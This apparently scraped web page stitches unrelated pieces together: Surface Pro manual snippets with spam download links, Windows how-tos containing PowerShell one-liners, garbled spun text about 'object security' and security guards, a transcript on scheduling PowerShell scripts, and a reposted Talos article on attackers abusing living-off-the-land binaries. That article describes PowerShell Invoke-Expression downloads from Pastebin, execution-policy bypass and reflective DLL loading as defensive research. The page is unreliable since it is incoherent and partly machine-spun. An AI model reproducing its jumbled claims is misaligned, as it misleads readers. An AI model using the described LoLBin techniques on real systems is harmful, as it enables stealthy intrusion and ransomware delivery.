Jun 03, 2022 · Surface Dock 2 is designed to simplify IT management, enabling admins to automate firmware updates using Windows Update or centralize updates with internal software distribution tools. Surface Enterprise Management Mode (SEMM) enables IT admins to secure ports on Surface Dock 2. For more information, see Secure Surface Dock 2 ports with Surface. ©2013 Microsoft Page 1 Meet Surface Pro Surface Pro is a powerful PC in tablet form. You can connect to a broad variety of accessories, printers, and networks, just like you always have. Run both new touch-friendly apps and your favorite Windows 7 programs. With the security and manageability you expect from a PC. About this guide.
Surface pro 3 manual.
(7) Surface Pro 7 for consumers comes with Windows 10 Home to bring you the powerful Windows features you use most at an exceptional value. If you need additional enterprise management and security tools for the workplace, you can switch to Windows 10 Pro for just $99 or purchase Surface Pro 7 for Business. Manual. View the manual for the Microsoft Surface Pro 7 here, for free. This manual comes under the category Laptops and has been rated by 3 people with an average of a 7.7. This manual is available in the following languages: English.
KB11 Wireless Bluetooth Keyboard User Manual Microsoft - FCC ID.
View and Download Microsoft Surface Pro user manual online. Microsoft Surface Pro. Surface Pro tablet pdf manual download.
PDF Surface Pro and Surface Pro 2 User Guide OneDrive and Laguna updates.
Download it once and read it on your Kindle device, PC, phones or tablets. Use features like bookmarks, note taking and highlighting while reading Microsoft Surface Pro 7 User Guide: The Complete Illustrated, Practical Guide with Tips & Tricks to Maximizing your Microsoft Surface Pro 7.
Surface Pro 6 User Manual - Microsoft Community.
How you manage USB port functionality varies across Surface devices. Recently released devices—Surface Pro 8, Surface Go 3, and Surface Laptop Studio—allow you to use Powershell to granularly manage the functionality of USB-C ports and disable USB-A. See Table 1 below for a reference of available settings across Surface devices. 15.6″ Full HDPortable MonitorUser Guide Contents hide 1 Package List 2 Introduction 3 Smart Cover 4 Connect with Devices 5 Connect with Devices 6 Mode Settings 7 Supported Devices and Models 8 Specifications 9 Notices 10 Troubleshooting 11 Documents / Resources 11.1 Related Manuals / Resources Package List Introduction Dual Speakers Listen to music, movies, Continue reading "KYY 15.6.
Microsoft Surface Pro X: A cheat sheet - TechRepublic.
Oct 03, 2018 · The Microsoft Surface Pro 6 is a notebook/tablet hybrid built to perform for a mobile workforce. This Surface Pro 6 cheat sheet details the mobile device's specs, who it affects, and why it matters. Now you're ready to set it up. Set up your workspace and plug in Plug the AC end of the dock power cord into a power source, then plug the other end into the power jack on the dock. If you want to use a wired network connection, connect a network cable to the Ethernet port. Connect your USB computer peripherals to the USB ports. Surface Pro 7 Fact Sheet October 2019 Introducing Surface Pro 7, an ultralight 2-in-1 that offers laptop-to-tablet versatility, all-day battery life1 and improved graphics. Surface Pro 7 is more powerful than ever with the latest quad-core, 10th Generation Intel® Core™ processor, making it 2.3 times faster than previous generations.
Surface Pro 6 Fact Sheet.
Anan Venasakulchai @ananve. Rep: 615. Finn Store. 9. 3. 2. Posted: Mar 22, 2019. Options. For the 128GB version, it is SK hynix HFB1M8M0331A (BC501) 128 GB NVMe SSD (see the teardown), and yes, it is soldered to the motherboard. ©2014 Microsoft Page 1 Meet Surface Ultra-thin and light, Surface is the on-the-go tablet. With Xbox Music and Video, games, and Internet Explorer, you’ll never run out of ways to play. And when it’s time to get work done, Surface comes with Microsoft Office 2013 RT—Word, Excel, Outlook, PowerPoint and OneNote apps.1. Model 1796 User Manual. Document Creator. Adobe InDesign CC 2015 (Macintosh) Source Exif Data ( ): File Type PDF File Type Extension pdf MIME Type application/pdf PDF Version 1.3 Linearized Yes Language en-GB XMP Toolkit Adobe XMP Core 5.6-c015 84.159810, 2016/09/10-02:41:30 Create Date 2017:02:08 04:21:15Z Metadata.
Surface Pro (5th Gen) features.
Surface devices What's new Surface Laptop Go 2 overview; Surface Management Portal; Which Surface devices can be upgraded to Windows 11? OS choice for new Surface devices; Surface Pro 8 for Business; Surface Pro X for Business; Surface Laptop Studio for Business; Surface Go 3 for Business; Explore all Surface family products. The owners of both the new Surface Pro and the previously released Surface RT tablet now have a quick resource to get started using the 10.6 inch tablet. Microsoft quietly launched a new "Getting.
Brydge 12.3 Pro+ | Keyboard with Touchpad for Surface Pro.
Buy Microsoft Surface Pro 1807 Tablet - 12.3" - 8 GB - Intel Core i5 (7th Gen) i5-7300U Dual-core (2 Core) 2.60 GHz - 256 GB SSD - Windows 10 Pro - 2736 x 1824 - PixelSense - 4G - Silver GWM-00001 at COLAMCO Ultra-light and versatile The new Surface Pro gives you a best-in-class laptop, plus.
Surface devices documentation - Surface | Microsoft Docs.
The 6th-generation Surface Pro, released in October 2018. Available in platinum and black. Model number: 1796. Microsoft Surface Pro 6 troubleshooting, repair, and service manuals. Microsoft Surface Pro – User Guide Page 5 of 15 Power button Press the power button to turn your Surface Pro on. You can also use the power button to put it to sleep and wake it when you are ready to start working again. Touchscreen / Tablet Mode Navigate Windows faster by using the touch screen – swipe to get to.
How to use the new Surface Pen - Microsoft Devices Blog.
98Wh ProE 2 ES7S 26800mAh Power Bank External Battery Portable Charger for Microsoft Surface Book Pro Laptop. 7 reviews... Micro USB Cord, AC Power Cord (L=4ft), Instructions Manual. (Note: if Sold by Euro, will be packed UK and EU Power Cords). Warranty: 30 days money back or exchange, free 18 months warranty.... The older Surface Pro 2 or. Drawing. Surface Pro 8 with Surface Pen 2 has greater precision and lower latency when inking compared to Surface Slim Pen. Always charged, ready, and securely stored in Surface Pro Signature Keyboard,2 take notes, sketch, and navigate in real time, any time. Technical Specifications Operating system Surface Pro 8: Windows 11 Home.
What SSD is used in the pro 6 - Microsoft Surface Pro 6 - iFixit.
Microsoft has never confirmed the existence of such a device, but a new Surface Pro 3 user manual posted online at the company's site includes a number of references to the smaller tablet. News, help and discussion of the Microsoft Surface Pro. Post a New Thread… View Parent Forum; tools. Page 1 of 124 1 2 3... Jump to page: Threads in This Forum. 7 Sticky: Poll: (FIX) SP3 Windows 10 Version 1607 Auto-Rotation Not Working! Started by meanhacker, 09-01-2016 12:28 AM. 34,013. I shall be off line for maybe 2 weeks and I need to download an UPTO DATE pdf Manual for the Surface Pro 6 but can only find online help. Thank you for reaching our Microsoft Community. I am sorry to inform you that there is no downloadable link available for the Surface Pro 6 PDF Manual. User guide for such device can only be found online.
Other links:
Download Option File Pes 2009 Pc
Gta Vice City Audio Files Compressed Download For Android
Mixed In Key Captain Chords Vst Win Download
Apple Configurator 2 For Windows
Win Eqf Full Download

0 notes
Text
How to hide updates using PowerShell in Windows 10
How to hide updates using PowerShell in Windows 10
How to hide updates using PowerShell in Windows 10 Unlike previous versions of Windows, Microsoft has made it much more difficult to manage updates in Windows 10. In fact, there are no built-in options to hide unwanted updates. Nevertheless, we’ve already covered managing and disabling automatic updates in Windows 10. One way is to use the official troubleshooting feature to temporarily hide…

View On WordPress
0 notes
Text
How do I hide the taskbar on Windows?
Hiding Taskbar in Windows 10 can be done using the following methods.
Method 1
1. Right-click on an empty space on the Taskbar settings.

2. Toggle on Automatically hide the taskbar in desktop mode.

3. Toggle on Automatically hide the taskbar in tablet mode.

Method 2
1. Right-click on an empty space on the Desktop of your PC and click on Personalize.

2. Click on the Taskbar.

3. Toggle on Automatically hide the taskbar in desktop mode.

4. Toggle on Automatically hide the taskbar in tablet mode.

Method 3
1. Type cmd in the Search box and click on Open.

2. Type the command below and press Enter.
powershell -command "&{$p='HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StuckRects3';$v=(Get-ItemProperty -Path $p).Settings;$v[8]=3;&Set-ItemProperty -Path $p -Name Settings -Value $v;&Stop-Process -f -ProcessName explorer}"

0 notes
Text
Customer Monitoring As Well As Object Degree Security In Salesforce
Security
youtube
#toc background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px; .toctitle font-weight: 700;text-align: center;
Content
Expert Driving Capacity
Whizrt: Simulated Intelligent Cybersecurity Red Team
Include Your Get In Touch With Info Properly
The Types Of Security Guards
Specialist Driving Capability
Go to Application tab import your any type of application (. qvf file), I am importing Customer Sales( which drops by default with installment of Qlik Feeling Desktop and fairly popular throughout everybody ). Security to MasterObject or AppObject is the inmost or lower level security. This is shown in the Hex-Rays decompiler pseudocode in Number 5. method anticipated 3 specifications, yet this COM object was reverse and not well-documented design was required, suggesting it was time to dig with some assembly code. If Wat van beveiligingsbedrijf is objectbeveiliging run this manuscript, anticipate some intriguing side-effect habits such as approximate applications being introduced, system ices up, or manuscript hangs.
After watching item detail pages, look right here to discover a simple means to browse back to pages you want. Amazon.com computes an item's celebrity scores based upon a device found out model instead of a raw data standard. The version takes into consideration variables consisting of the age of a score, whether the scores are from confirmed buyers, and also aspects that establish reviewer reliability. Please maintain publishing your views as well as Questions, It will lead me to enhance the quality of the paper.
What are the 5 performance objectives?
A good security guard is always alert and aware of his surroundings. It is necessary to constantly stay focused and avoid distractions as much as possible, or risk missing something that could prove important.
Whizrt: Simulated Intelligent Cybersecurity Red Team
used for the various services and also can be safeguarded independently. determining the authenticity or accuracy of the information being shared. The features defined here are based upon the exchange of body components. If the genuine identity of the stemming individual is unknown, customer even. mastermind will not have the ability to review the message that was sent out.
What is the objective of safety officer?
According to Andy Neely, author of the book “Business Performance Measurement: Unifying Theory and Integrating Practice,” there are five main operational performance objectives: speed, quality, costs, flexibility, and dependability.
Add Your Get In Touch With Info The Right Way
A lot of these concerns can be fixed by closing the applications that were launched or by eliminating the processes that were generated. The checklist of CLSIDs can be obtained making use of the following Powershell commands in Number 1. The term "COM Object" refers to an executable code section which applies several interfaces stemming from IUnknown.
Right-click the initial access which will certainly appear as a search engine result and also pick the "Run as administrator" context food selection access. Click the number 4 key or F4 in order to start your COMPUTER in Safe Setting on Windows 10. Merely click the Beginning food selection button of your computer adhered to by the Power Switch.
This enables you to control object accessibility by transforming a customer's group membership, instead of straight editing and enhancing the object's role map.
Appian suggests using only groups to establish object security.
Each object accepts a different collection of permission degrees in its duty map.
We offer versatile and also simple support programs to make best use of the value of your FireEye product or services. Therefore, more content will certainly be included the coming weeks. Logging use of an object by a particular event by wrapping the object in a logging forwarder. Limiting the use of an object by covering it in a narrower user interface.
exact same line delimiter be utilized by both the mastermind as well as the recipient. either the quoted-printable or base64 encoding as defined by COMEDIAN. securing the hash worth with the personal secret of the producer. beveiligingsbedrijf heeft veel to be authorized is prepared according to the summary listed below.

Objectsecurity. The Security Plan Automation Company.
Discover how your company can gain from Security Policy Automation. Exactly, that's why I did not include it in my listing of options, plus, markings have a recommended ceiling of 100 marking which would certainly not be suitable in my case. I'm fine with Mozilla managing my details as described in this Privacy Policy.
A Ticket Broker equipment, which is a solitary static IP equipment that the Tableau Web server depend demands Trusted Tickets, that machines with dynamic IPs can ask to retrieve a trusted ticket for them. A device of trust between the Ticket Broker and also the various other internet application machines need to be developed also. If you are not embedding Tableau web content right into one more web page, but still want to implement SSO, you can make use of SAML or Relied on Verification (see to it to activate Unrestricted Trusted Tickets ). Tableau Web server has constructed in multi-tenancy utilizing the Sites include. Ideal method in a multi-tenant release is to give each occupant their very own site.
For an explanation of just how multi-tenancy in Tableau maps to multi-tenancy in your data source systems, checked out The Tenets of Tableau Templates on Multitenants. Search for "Command Motivate" by typing it either right in the Beginning menu or by pressing the search button right beside it.
The Kind Of Security Guards
IUnknown is an interface with 3 techniques, which support object lifetime recommendation counting as well as discovery of extra interfaces. Every COM object is identified by an unique binary identifier. These 128 little bit (16 byte) internationally unique identifiers are generically described as GUIDs. When a GUID is utilized to identify a COM object, it is a CLSID (class identifier), as well as when it is made use of to identify a User interface it is an IID (user interface identifier). Some CLSIDs likewise have human-readable text matchings called a ProgID.
Security Vs. Exposure
If you can see, Currently I have actually taken concern all object Graph Call, Measure as well as Dimension that made that worry chart as resource.name. You wish to limit your customer to any graph particular graph and also hide other graphes to customer( JARVIS). All the charts will show up on that particular restricted sheet(" Budget Analysis"). Now login with customer JARVIS, you will certainly discover Stream for Jarvis.
What are the objectives of a security guard?
To obtain the position of Security Guard with The Towers residence; coming with experience completing multiple tasks, such as patrolling, monitoring surveillance systems, responding to alarms, and investigating problems with the desire to create a safe living environment.
#objectbeveiliging#wat is objectbeveiliging#object beveiliging#object beveiliger#werkzaamheden beveiliger
0 notes
Text
How to Fix When Windows 10 Default Apps Missing?
Windows 10 comes with several default apps that are quite useful. However, sometimes users find that these apps are missing. This could happen due to several reasons. If you are facing this issue, then read on to know about the fixes.

Use PowerShell to Install the Missing Apps Again
Navigate to the Start menu on your system.
After that, input ‘’powershell’ into it and select the OK button.
Then choose the ‘run as administrator’ option.
You should copy the exact part of command and paste in the PowerShell screen: Get-AppXPackage | Foreach {Add-AppxPackage -DisableDevelopmentMode -Register “$($_.InstallLocation)\AppXManifest.xml”.
Now hit the Enter key and wait for the moment.
Disable the Antivirus
You should invoke the Settings application and select the Update and Security tab.
Then reach the section of Recovery and choose the button of ‘Get Started’ into the field of ‘Go back to the previous version of Windows 10.’
Finally, pursue the steps over the window to get back to the previous version.
Run Clean Boot
Hold the Windows and R keys altogether over the keyboard to invoke the Run section.
Then input ‘msconfig’ into it and select the OK button.
You will see a ‘System Configuration’ screen and select the section of ‘Services’ then mark the ‘Hide all Microsoft services’ box.
Later, choose the button of Disable all.
Once you have done, reach the Startup section and choose the ‘Open Task Manager’ option.
You will see a startup apps screen and reach the first item then right-click on it.
Later, select the Disable option through the menu.
Finally, navigate to the screen ‘System Configuration’ and choose the Apply then an OK button.
Now, reboot the system.
Make a New Account
Hold the Windows and I keys altogether to invoke the Settings application.
Then go to the section of Accounts.
Choose the ‘Family & other people’ option through the left side panel.
Reach the right panel and choose the ‘Add someone else to this PC’ option.
Later, select the ‘I don’t have this person’s sign-in information’ option.
Go to the ‘Add a user without a Microsoft account’ option.
Now, input the preferred username and select the Next button.
Repair the App
Invoke the Settings application then reach the section of Apps.
Then choose the app that you would like to fix and choose the ‘Advanced options.
You should select the button of Repair.
Alternatively, you can also select the button of Reset to reset the application to default.
source: https://ratinglr.com/how-to-fix-when-windows-10-default-apps-missing/
0 notes
Text
Powershell Sripts with Task Scheduler
In today's show, we wan na how save our powershell script to a file and then we're gon na run that file using a Windows scheduled task. So that way you can get an automated solution right. You want to play hooky, but still get your powershell scripts to run. This is the video for you, but first here's our intro [ Applause, ], [, Music, ] hi. My name is Shane Young with bold zebras. Those guys in today's show is all about taking your powershell scripts and saving them to a file. So then that way we can run them by a schedule task, so we'll walk through saving a file and then we're going to take and make that a scheduled task. We'Ll make it run every 5 minutes just so we can see it run, but it should give you all the mechanics that you need, so you can make more automated solutions right back when I was a full-time administrator where I was all about. How do I automate solutions? So it does the work for me. So I could you know work on my golf game played more solitaire. Look at funny cat videos on their net. Whatever it is you want to do.
I want to help you do it more with PowerShell and this video comes to us thanks to Kenny. I don't want to give Kenny's last name and where he's from, because I haven't heard back from if he wants to plug, but either way mystery Kenny. If you're out there as videos for you alright, this is a reminder that do you guys have questions leave me comments. Send me emails tweets that type of stuff Kenny asked just a great question. I was like man that'd, be a good topic for video, so I was like give me a day I'll pop the sales video for you, real, quick, not actually for him. I might undo his job, but I'm gon na show him all the foundational stuff I'm gon na show you guys at the same time, so leave me the stuff below and we can always hook up where it makes sense.
All right. That'S enough! Jibber-Jabber, let's just dive in by switching over here to my desktop and so on. My desktop I've just opened up the PowerShell ISE and I've just got a couple of quick lines that I wrote nothing complicated here right. You could do any script you want, but I just want to do something that would produce some output, so we could take a look at it. What did I do here? So I said git date and then write that out to a file named e colon demo. We'Ll call this log for video right, we'll rename it log for video text and append. So this going to get the current system date and then output it to a file called log for video in the second line, get PS Drive, says: kids, all the drives. All the file system drives on a machine and then it takes those, and it only gives us the ones that are the file system provided right.
Let'S run this real quick same seat, it looks like so highlight just that hit run, and so you can see it's like right. Your C Drive. You got a hundred six gigs free, your D Drive. You'Ve got almost nothing free e F, so it just runs the different system files. Now I could then take that and I kind of mess with so earlier. I ran out of time, but you could pipe this over to select and only select the particular properties you want or reality. If you're gon na make this, I try log it to an Excel workbook right via a CSV and we've covered all of those topics before in other videos, so check this out. If you're like yeah, that's what I want to do. Don'T worry. I'Ve covered how to write to CSV file, and I you know, format that you can control and uh translate from this.
So anyway, we're gon na take that output. We'Re gon na write that to log for video, also, okay, so append that so, let's run this whole thing one time and see what it should happen so say, run our script and we'll go over here and so there's a log for video just create us a File, if we double click on that, I'm gon na see that it walks Saturday February 10. That'S right dedication here, I'm making this video on a Saturday cuz, well dinners, not ready, and I had a few minutes. So I thought I'd make you video, but anyway, and then you can see, then it followed up here, and so, if we run it a second time when it would close, this run the script again boom. It ran again we'll double click on it, and so then now you can see there's another entry right. This was at 6:09 p.m. in 25 seconds. It took me 24 seconds to get around running in a second time and then there's all the same information. Anyway. We don't really care right.
This video is not about that simple little script. What this video is about is now that we've figured out the power shell that we want to run on a daily weekly hourly by minute basis. How are we going to take and automate that so the first step is we're going to take all this and we're gon na say, save and I've already saved this almost of a save as this time. But I must say this: the ecole and demo and I'm gon na call this video PS right, video, powershell, terrible name, but it works. Cuz i'll know what it was, you probably wouldn't say, save okay, so that was step one. We saved this PowerShell into a ps1 file. So if we look over here, there is a file, video PS and dot ps1. If I didn't type it and I should've, and so that type of file power show can run, writes PowerShell script file.
So, let's minimize this, let's minimize this and now, let's type in start aimless, do with spell tasks correctly. Let'S run the task scheduler now I will make this a little bit bigger. So I am NOT a task schedule guru, so I'm not going to try and tell you the intricacies of all the cool things you can do here. There'S a lot you can do here. What I'm more of the style of is, let's create a basic task. My basic kind of guy so we're going to create a basic task. Click a little link over here, we're gon na, give it a name and call it video automation. We could give it a description. Shane made.
This you'd probably want to make your description a little more descriptive, we'll say next, what's our trigger? How often do I want to run this? I want to do it daily, so we'll say next and then do you want recur every day. You know you can kind of get into really make these schedules anything you want, but we're just gon na go the simple recurs every day and we will do it in a six twelve, thirty, eight, alright, so one minute from now. Hopefully I get this done in one minute, so we'll say next what actions I want. I want to start a program so hit next so for program here. What you need to type in is PowerShell right and so PowerShell dot exe is in the system path. So it's just automatically gon na run, PowerShell dot, exe and then what we're going to do is we're going to pass the PowerShell dot exe de demo. What did I even name, this file? Eco land demo, video PS, PS, one video, PS, PS one.
So that says pirate PowerShell with that parameter which will run that script. Let me say next, it's like hey. Are you happy with all this? I am so we'll say finish now. It took me a minute earlier to figure out where they were hiding these right back to I'm not a PowerShell task edge or MVP, but if we double click on this guy, we then click on the task. Scheduler library in here you'll see my video automation script right, so we run at 6:12. Oh looks like it next run time: six, twelve, thirty, eight, alright! So it's coming got ta go faster, but if yours isn't showing up, I had this problem earlier today. Right, quick right here and then do a refresh and then you should absolutely see what you created right. Well, protip! I do know some things about task scheduler. So now, if we minimize this - and we wait just a few seconds - let's see six twelve.

Oh, it looks like it might array: let's double click on it, so there's our six: nine, six, nine six, twelve thirty eight boom. It'S logged right! So now, tomorrow, at six twelve thirty, eight it's gon na run and put that in there and that's really all you need to know right now. We'Ve got a PowerShell script that is running on a scheduled task that we've set up. You can get into scheduled tasks right if we go back over here to task scheduler and you can right click on this guy and go to properties. And so then you can see there's a whole bunch of stuff. You can do here right. So if you need to do more complex things, but I'm not the right guy teaches and I can bother, but I've gotten you to a PowerShell script that will execute on a scheduled tasks.
I feel like my work is done, I'm starting to smell dinner. So hopefully this was the answer that Kenny was looking for and hopefully the answer you were looking for so Cammy other ideas down below you never know when your idea might turn into these videos so thanks and have a great day hey. It'S me again just a reminder, if you don't mind, click the old subscribe button over here. That always helps me out or if you want to work together, you can always hit me up through the bold zebras or, if really, what you want is some more of these power app videos which is probably what you want. Then the playlist is somewhere on the screen here. Alright, thanks have a great day.
0 notes
Text
How to Fix “System call failed” Error on Windows 10?
Whenever Explorer took fails to load any program, then it can showcase the error code “System call failed.” There are numerous reasons as to why it happens, and here we will show how to fix the most common ones. So, here are the steps to fix the error.

Reboot Explorer.exe Procedure
In case you intend to reboot expolrer.exe procedure, then you can opt to follow the below-mentioned guidelines.
Hold the Ctrl + Alt + Del keys at the same time on your system.
After that, you will see a Task Manager on the screen.
Launch the Details screen and locate the Explorer.exe.
You should select it and right-click on it.
Thereafter choose the End task option.
You have to click on the Yes button on the text saying “WARNING: Terminating a process can cause undesired results” in case you admit.
Later, launch the File section and choose the ‘Run new task.’
Now, input ‘explorer.exe’ into it.
Launch System File Checker
If the users are trying to launch the system file checker, then they should carefully apply the given steps.
Go to the Windows key and right-click on it.
Then choose the Command Prompt.
Optionally, you should launch the search section and input Command Prompt and hit the Enter key.
Reach the option and right-click on it.
Then choose the Run as Administrator.
Navigate to the ‘sfc /scannow command and copy-paste it.
Hit the Enter key to perform it. The scan process may take some time.
Finally, every error can be solved automatically, so the interference will not be required. Shut the Command Prompt once the scan finish and look whether System File Checker guided to solve the error “System call failed’.
Register Windows 10 Applications Again
In case you intend to register Windows 10 application again, then you can opt to follow the below-mentioned guidelines.
Hold the Win key and input the PowerShell into it on your system.
Thereafter, select the PowerShell and right click on it and choose the Run as administrator:
Finally, shut the PowerShell and look whether the missing applications were correctly pinned to the Start Menu.
reg delete “HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\TileDataModel\\Migration\\TileStore” /va /f
get-appxpackage -packageType bundle |% {add-appxpackage -register -disabledevelopmentmode ($_.installlocation + “\\appxmetadata\\appxbundlemanifest.xml”)}
$bundlefamilies = (get-appxpackage -packagetype Bundle).packagefamilyname
get-appxpackage -packagetype main |? {-not ($bundlefamilies -contains $_.packagefamilyname)} |% {add-appxpackage -register -disabledevelopmentmode ($_.installlocation + “\\appxmanifest.xml”)}
Attempt Clean Boot
If the users are trying to attempt clean boot, then they should carefully apply the given steps.
Press the Win + R keys at the same time on your system to launch the Run section.
Thereafter, input ‘msconfig’ into it and hit the Enter key.
You should click on the ‘System Configuration’ and launch the Services section.
Check the box of ‘Hide all Microsoft services’ and choose the ‘Disable all’ option.
Launch the ‘Startup’ section and click on the ‘Open Task Manager.’
You have to select every startup and choose the click on the Disable option.
Later, shut the Task Manager and select the OK button on the screen of System Configuration.
Now you should restart the PC.
David Maxwell is a creative person who has been writing blogs and articles about cyber security. He writes about the latest updates regarding McAfee.com/activate and how it can improve the work experience of users. His articles have been published in many popular e-magazines, blogs and websites.
Source: System call failed
0 notes
Text
Original Post from Talos Security Author:
By Vanja Svajcer.
Introduction
Attackers’ trends tend to come and go. But one popular technique we’re seeing at this time is the use of living-off-the-land binaries — or “LoLBins”. LoLBins are used by different actors combined with fileless malware and legitimate cloud services to improve chances of staying undetected within an organisation, usually during post-exploitation attack phases.
Living-off-the-land tactics mean that attackers are using pre-installed tools to carry out their work. This makes it more difficult for defenders to detect attacks and researchers to identify the attackers behind the campaign. In the attacks we’re seeing, there are binaries supplied by the victim’s operating system that are normally used for legitimate purposes, but in these cases, are being abused by the attackers.
In this post, we will take a look at the use of LOLBins through the lense of Cisco’s product telemetry. We’ll also walk through the most frequently abused Windows system binaries and measure their usage by analyzing data from Cisco AMP for Endpoints.
You’ll also find an overview of a few recent campaigns we’ve seen using LoLBins, along with recommendations for how to detect malicious LoLBins’ activities.
What are LoLBins
A LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation.
The concept of LoLBins is not new and isn’t specific to Windows. Almost all conventional operating systems, starting from the early DOS versions and Unix systems, contained executables that attackers could exploit.
Here is an example from the mid 80s in which binary code to reboot the computer was supplied to the default debug.com DOS debugger as text, designed to avoid detection by anti-malware scanners and run malicious code as intended.
N SET.COM A 100 MOV AX,0040 MOV DS,AX MOV AX,1234 MOV [0072],AX JMP F000:FFF0 RCX 10 W Q
In their presentation at DerbyCon 3, Matthew Graeber and Christopher Campbell set the baseline for Windows, by discussing the advantages of using default Windows binaries to conduct red team activities and avoiding defensive mechanisms.
In this post we also focus on Windows LoLBins and their usage today.
Overall, attackers can using LoLBins to:
Download and install malicious code
Executing malicious code
Bypassing UAC
Bypassing application control such as (WDAC)
Attackers may be able to target other utilities that are often pre-installed by system manufacturers and may be discovered during reconnaissance. These executables can be signed utilities such as updaters, configuration programs and various third party drivers.
The usage of LoLBins has been frequently combined with legitimate cloud services such as GitHub, Pastebin, Amazon S3 storage and cloud drives such as Dropbox, Box and Google Drive. By using legitimate cloud services for storage of malicious code, command and control (C2) infrastructure and data exfiltration attackers activities are more likely to remain undetected as the generated traffic does not differ from the traffic generated by systems that are not compromised.
Talos is mainly interested in finding executables that can be used to download or execute malicious code. In our research, we monitor daily execution patterns of the following executables to detect their abuse:
powershell.exe
bitsadmin.exe
certutil.exe
psexec.exe
wmic.exe
mshta.exe
mofcomp.exe
cmstp.exe
windbg.exe
cdb.exe
msbuild.exe
csc.exe
regsvr32.exe
Abusing PowerShell
A primary suspect for malicious code download and in-memory execution in the recent period is PowerShell. Threat actors commonly use this command shell, which is built on the Windows management and .NET frameworks. This powerful administration environment has a security policy that can prevent the execution of untrusted code. Unfortunately, this policy can be easily circumvented with a single command line option.
One could argue that the execution of PowerShell with the option to bypass security policy should be outright blocked. However, there are a number of legitimate tools, such as Chocolatey package manager and some system management tools that use the exact command line.
PowerShell’s code is not case-sensitive, and it will accept shortened versions of command line options, as long as the option isn’t ambiguous. For example -EncodedCommand option, which accepts a Base64-encoded string as a parameter can also be invoked as -EncodedC or even -enc, which is commonly used by malicious actors.
Popular malware like Sodinokibi and Gandcrab have used reflect DLL loaders in the past that allows attackers to load a dynamic library into process memory without using Windows API.
The Invoke-Obfuscation module is often used to create polymorphic obfuscated variants, which will not be detected by antivirus programs and other defensive mechanisms.
Over time, attackers have also realized the malicious potential of PowerShell, widening the number of executables used as LoLBins. Msbuild.exe and C# compiler csc.exe are some of the most frequently used by red teams. Both are frequently used to download, build and load malicious code that is built for that particular system and does not appear on any executable block list.
Measuring LoLBins usage
We analyzed telemetry provided from Cisco AMP for Endpoints to measure how often LoLBins are abused. The telemetry, sent over a secure channel, contains names of invoked processes and cryptographic checksums of their file images which helps us with tracking file trajectories and building parent-child process relationships that can be used for hunting.
An example of process retrospection graph in AMP telemetry.
The telemetry data is focused on detecting new attacks as they happen but it should also allow us to measure how many potential LoLBin invocations are suspicious.
We looked at different LoLBins where the decision could be made quickly. In all cases, we’re assuming the worst-case scenario and designated any invocation of the following processes with a URL as a parameter as suspicious:
mshta.exe
certutil.exe
bitsadmin.exe
regsvr32.exe
powershell.exe
Our relaxed definition of suspicious process invocation means that will also have significant false positive rate. For example, for PowerShell invocations with a URL in command line, we estimate that only 7 percent of the initially chosen calls should be checked in-depth and are likely to be malicious.
We obtain the percentage of suspicious calls by mining billions of daily data points and dividing the number of detected suspicious calls with the overall number of calls. Overall, our worst-case scenario shows that at least 99.8 percent of all LoLBins invocations are not worth further investigation.
LoLBins and percentages of suspect invocations.
We then distilled down these potentially suspicious calls to find the ones that are likely to be malicious.
Once again, we will take PowerShell. The worst figure for potentially suspicious PowerShell process executions was 0.2 percent. However, as mentioned before, only 7 percent of those actually require in-depth investigation, which brings the percentage down to 0.014 percent. Therefore, at least 99.986 percent of PowerShell invocations are legitimate.
A simple rule of thumb for URLs that can be used to pinpoint calls that are more likely to be malicious is to look for LoLBins invocation combined with:
External numeric IP address
Any .net TLD
Any .eu TLD
Any .ru TLD
Any URL ending with an executable or image extension (e.g. .EXE, .LNK, .DLL, .JPG, .PNG etc.)
Any reference to Pastebin.com and its clones
Any reference to Github or any other source code repository sites
Red teams’ activities
Although the majority of recorded suspicious calls belong to malicious actors, it is worth noting that red-team activities are also visible. Here, security teams and penetration testers are often using adversarial simulation frameworks such as Red Canary Atomic tests to test the organizational defences against tools, techniques and processes as classified in the ATT&CK knowledge base.
Some red team tools are tailored to mimic activity of popular tools such as Mimikatz. Here is an example of a tailor-made script hosted on GitHub to emulate adversarial technique of using a reputable domain to store malicious code.
Red team members using fake Mimikatz module to test defenses.
LoLBins actors’ skill levels
In this section, we’ll describe three individual campaigns, showing usage of PowerShell combined with memory-only code from three different actors with different skill sets. These campaigns can be relatively easily detected by internal hunting teams by analyzing command lines and their options.
Case 1: Common ransomware
The first case involves the Sodinokibi ransomware. Sodinokibi is a rather common ransomware that spreads by using standard methods like phishing and exploit kits, as well as exploiting vulnerabilities in web frameworks such as WebLogic.
We see from telemetry that PowerShell is launched with Invoke-Expression cmdlet evaluating code downloaded from a Pastebin web page using the Net.WebClient.DownloadString function, which downloads a web page as a string and stores it in memory.
Initial Sodinokibi PowerShell invocation.
The downloaded code is a reflective DLL loader with randomized function names to avoid simple pattern based detection engines. The ransomware payload is Base64-encoded and stored in the variable $PEBytes32. It is worth noting that Base64 executable payloads can be instantly recognized by the initial two characters “TV,” which get decoded into characters “MZ” for the start of DOS executable stub of a PE32+ executable file.
Reflective DLL loader loads Sodinokibi payload
Sodinokibi and Gandcrab are very common, but that does not mean that actors behind them are not technically proficient. Although they use off-the-shelf techniques to spread and execute payloads, we can still estimate that they have an intermediate skill level.
Case 2: Intermediate miner
Our second actor used the Powershell ability to obfuscate code and deobfuscate several layers of obfuscation in memory before reaching the actual PowerShell script that installs and launches a cryptocurrency-mining payload.
First Invoke-Obfuscation layer decoded
